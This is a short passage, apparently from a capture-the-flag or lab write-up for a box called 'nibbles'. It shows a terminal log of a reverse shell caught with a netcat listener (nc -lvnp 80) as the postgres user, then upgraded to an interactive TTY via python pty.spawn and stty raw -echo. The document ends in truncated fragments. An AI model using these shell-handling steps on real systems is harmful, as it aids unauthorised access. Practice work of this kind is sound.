 /bin/sh -i
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
postgres@nibbles:/var/lib/postgresql/11/main$ export TERM=xterm
export TERM=xterm
postgres@nibbles:/var/lib/postgresql/11/main$ ^Z
zsh: suspended  nc -lvnp 80
┌──(cadet㉿kali)-[~/PG/Linux/nibbles]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 80
postgres@nibbles:/var/lib/postgresql/11/main$
pyth
cho
/bin
perl
perl
ruby